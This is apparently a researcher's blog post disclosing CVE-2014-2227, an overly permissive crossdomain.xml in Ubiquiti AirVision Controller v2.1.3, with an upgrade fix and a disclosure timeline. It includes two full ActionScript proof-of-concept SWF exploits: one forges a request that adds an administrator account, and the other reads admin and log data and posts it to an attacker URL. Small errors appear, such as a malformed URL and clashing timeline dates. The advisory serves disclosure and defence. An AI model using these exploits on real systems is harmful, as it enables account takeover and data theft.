CVE-2014-2227
This CVE covers a vulnerability found in the Ubiquiti Networks AirVision application. For more background on this particular vulnerability, check out this post:
Exploiting misconfigured crossdomain.xml files
Exploiting misconfigured crossdomain.xml files
In fact, I wrote that first crossdomain.xml blog post after finding this AirVision vulnerability back in February. If you already read that post, you should recognize the vulnerable form I use for the POC here (adding an administrator), is the same one I used earlier.
Here is a cleaned up version of what I sent to Ubiquiti back in February:








AirVision Controller v2.1.3 - Overly Permissive default crossdomain.xml
Misuse Case
If the victim user is authenticated with their AirVision Controller, and they visit a malicious site, the owner of the malicious site can make changes to, and read data from, the AirVision Controller. The malicious site can even add a new administrative user account.
Vulnerable default configuration:
POC:
Step 1: Attacker hosts the malicious SWF on his/her server, and socially engineers a victim AirVision administrator who is currently logged in, to view the SWF file
Step 2: The victim, while logged into AirVision, views the SWF file on the attackers server:
Step 3: The SWF loads on the victims machine, and makes a request on behalf of the victim (exploiting CSRF to add an administrator):
Response:
Step 4: The SWF is able to bypass Same-Origin-Policy because of the overly permissive crossdomain.xml file, and it records the server response to the previous request, and sends that to the attacker:
The server receives the information and responds with a HTTP 200 OK.
Here is another example of how an attacker could exploit this vulnerability, that is much different than what CSRF can do. In the screenshot below, the SWF makes a request to /api/2.0/log?type=error. The SWF then reads the data that comes back from that request and sends it to the attacker’s server, where the attacker consumes the raw data.
Additional details:
-----------
(CVE-2014-2227) - Ubiquiti Networks - AirVision v2.1.3 - Overly Permissive default crossdomain.xml
-----------
Vendor:
-----------
Ubiquiti Networks (http://www.ubnt.com/)
----------------------------------------------
Affected Products/Versions:
----------------------------------------------
AirVision Controller v2.1.3
Note: Previous versions may be affected
-----------------
Description:
-----------------
Title: Overly Permissive default crossdomain.xml file
CVE: CVE-2014-2227
Researcher: Seth Art - @sethsec
------------------------------------------------------------------------------------------------------
POC #1: Using crossdomain.xml to execute CSRF and add an administrator:
------------------------------------------------------------------------------------------------------
// Customized AirVision POC Author: Seth Art (sethsec at gmail.com)
// POC Template Author: Gursev Singh Kalra (gursev.kalra at foundstone.com)
package {
import flash.display.Sprite;
import flash.events.*;
import flash.net.URLRequestMethod;
import flash.net.URLRequest;
import flash.net.URLLoader;
import flash.net.URLRequestHeader;
public class XDomainXploit3 extends Sprite {
public function XDomainXploit3() {
// Target URL from where the data is to be retrieved
var readFrom:String = "https//victim:7443/api/2.0/admin";
var header:URLRequestHeader = new URLRequestHeader("Content-Type",
"text/plain; charset=UTF-8");
var readRequest:URLRequest = new URLRequest(readFrom);
readRequest.method = URLRequestMethod.POST
readRequest.data =
"{\"name\":\"csrf-cdp\",\"email\":\"csrf-cdp@gmail.com\",\"userGroup\":\"admin\",\"x_password\":\"password\",\"confirmPassword\":\"password\",\"disabled\":false}";
readRequest.requestHeaders.push(header);
var getLoader:URLLoader = new URLLoader();
getLoader.addEventListener(Event.COMPLETE, eventHandler);
try {
getLoader.load(readRequest);
} catch (error:Error) {
trace("Error loading URL: " + error);
}
}
private function eventHandler(event:Event):void {
// URL to which retrieved data is to be sent
var sendRequest:URLRequest = new URLRequest(sendTo);
sendRequest.method = URLRequestMethod.POST;
sendRequest.data = event.target.data;
var sendLoader:URLLoader = new URLLoader();
try {
sendLoader.load(sendRequest);
} catch (error:Error) {
trace("Error loading URL: " + error);
}
}
}
}
-----------------------------------------------------------------------
POC #2: Using crossdomain.xml to exfiltrate log data:
-----------------------------------------------------------------------
// Customized AirVision POC Author: Seth Art (sethsec at gmail.com)
// POC Template Author: Gursev Singh Kalra (gursev.kalra at foundstone.com)
package {
import flash.display.Sprite;
import flash.events.*;
import flash.net.URLRequestMethod;
import flash.net.URLRequest;
import flash.net.URLLoader;
public class XDomainXploit extends Sprite {
public function XDomainXploit() {
// Target URL from where the data is to be retrieved
var readFrom:String = "/victim:7443/api/2.0/admin";
var readRequest:URLRequest = new URLRequest(readFrom);
var getLoader:URLLoader = new URLLoader();
getLoader.addEventListener(Event.COMPLETE, eventHandler);
try {
getLoader.load(readRequest);
} catch (error:Error) {
trace("Error loading URL: " + error);
}
}
private function eventHandler(event:Event):void {
// URL to which retrieved data is to be sent
var sendRequest:URLRequest = new URLRequest(sendTo);
sendRequest.method = URLRequestMethod.POST;
sendRequest.data = event.target.data;
var sendLoader:URLLoader = new URLLoader();
try {
sendLoader.load(sendRequest);
} catch (error:Error) {
trace("Error loading URL: " + error);
}
}
}
}
-------------
Solution:
-------------
AirVision Controller - Upgrade to UniFi Video v3.0.1 or greater (Note: The application name changed from AirVision to UniFi Video)
-----------------------------
Disclosure Timeline:
-----------------------------
2014-02-25: Notified Ubiquiti of crossdomain vulnerability in AirVision product
2014-02-19: Ubiquti confirms receipt of AirVision report and existence of the vulnerability
2014-02-28: CVE-2014-2227 assigned
2014-03-12: Requested status update
2014-03-27: Requested status update
2014-04-07: Requested status update
2014-04-09: Ubiquiti provides timeline for solution
2014-04-18: UniFi Video 3.0.1 is released
2014-06-13: Set public disclosure date of 2014-07-24
2014-07-24: Public disclosure


Comments